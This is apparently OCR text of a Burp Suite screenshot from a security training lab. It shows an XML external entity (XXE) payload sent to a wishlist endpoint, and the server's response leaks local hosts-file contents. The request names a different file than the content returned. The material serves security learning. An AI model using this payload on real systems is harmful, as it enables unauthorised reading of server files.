 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.164.212 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.164.212
3 Content-Length: 307
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.164.212
9 Referer: http://10.10.164.212/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_1.txt"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 19:41:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6
capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /wishlist.php
Request query parameters 0
Request cookies 0
Request headers 10
Name Value
Host 10.10.164.212
Content-Length 307
Accept-Language en-US,en;q=0.9
User-Agent Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (
KHTML, like Gecko) Ch
rome/131.0.6778.86 S
afari/537.36
Content-Type application/xml
Accept */*
Origin http://10.10.164.212
Referer http://10.10.164.212/pr
oduct.php?id=1
Accept-Encoding gzip, deflate, br
Connection keep-alive
Inspector
Notes
Done 476 bytes | 1,393 millis
Event log (1) All issues Memory: 156.7MB